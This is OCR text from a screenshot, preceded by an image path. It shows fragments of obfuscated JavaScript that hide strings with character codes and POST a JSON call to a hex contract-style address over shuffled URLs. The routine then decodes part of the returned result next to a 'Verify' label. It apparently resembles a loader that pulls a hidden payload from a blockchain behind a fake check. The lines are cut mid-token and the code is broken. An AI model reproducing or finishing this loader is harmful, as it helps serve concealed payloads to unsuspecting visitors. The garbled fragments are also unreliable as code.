
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,98,97,48,9
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify